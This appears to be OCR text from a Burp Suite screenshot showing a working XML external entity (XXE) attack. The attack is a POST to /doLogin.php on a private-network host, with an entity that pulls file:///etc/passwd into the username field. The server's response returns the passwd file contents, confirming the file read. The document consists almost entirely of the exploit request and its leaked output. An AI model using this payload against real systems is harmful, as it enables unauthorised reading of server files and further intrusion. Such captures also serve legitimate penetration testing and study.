 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.10 - Temporary Project - eek
Decoder Comparer Logger Extender Project options User options APIKit xia SQL HaE
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 6 × ...
Send Cancel < > Target: http://192.168.0.250 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.0.250
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 145
10 Origin: http://192.168.0.250
11 Connection: close
12 Referer: http://192.168.0.250/
13
14 <?xml version="1.0"?>
15 <!DOCTYPE a [
16 <!ENTITY b SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&b;
</username>
<password>
123
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 10 Jul 2023 08:49:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 1374
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/bin/sh
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,559 bytes | 48 millis